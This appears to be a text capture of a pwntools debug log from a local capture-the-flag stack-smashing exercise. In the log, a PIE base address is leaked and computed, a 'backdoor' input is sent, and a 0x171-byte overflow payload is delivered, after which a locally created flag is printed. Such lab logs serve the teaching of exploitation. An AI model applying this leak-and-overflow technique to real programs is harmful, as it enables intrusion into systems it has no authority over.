 主页
Ubuntu22.0.4
Ubuntu1604
on@pion-virtual-machine: ~/Desktop/StackSmash
00000020 6e 74 6f 20 74 68 65 20 73 65 72 76 65 72 21 0a |nto |the |serv|er!·|
00000030
0x55c54386fcf0
0x55c54386f000 PIE基址
[DEBUG] Received 0x7 bytes:
b'Input: '
[DEBUG] Sent 0x9 bytes:
b'backdoor\n'
[DEBUG] Received 0x19 bytes:
b'Output: backdoor\n'
b'\n'
b'Input: '
[DEBUG] Sent 0x171 bytes:
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000160 00 00 00 00 00 00 00 00 40 10 a7 43 c5 55 00 00 |····|····|@··C|·U··|
00000170 0a |·|
00000171
[DEBUG] Received 0x11 bytes:
b'Output: \n'
b'\n'
b'Input: '
[DEBUG] Sent 0x9 bytes:
b'exitexit\n'
[*] Switching to interactive mode
[DEBUG] Received 0x60 bytes:
b'Output: exitexit\n'
b'\n'
b'See you next time~\n'
b'*** stack smashing detected ***: flag{getflag}\n'
b' terminated\n'
Output: exitexit
这是本地创建的 flag
See you next time~
*** stack smashing detected ***: flag{getflag}
terminated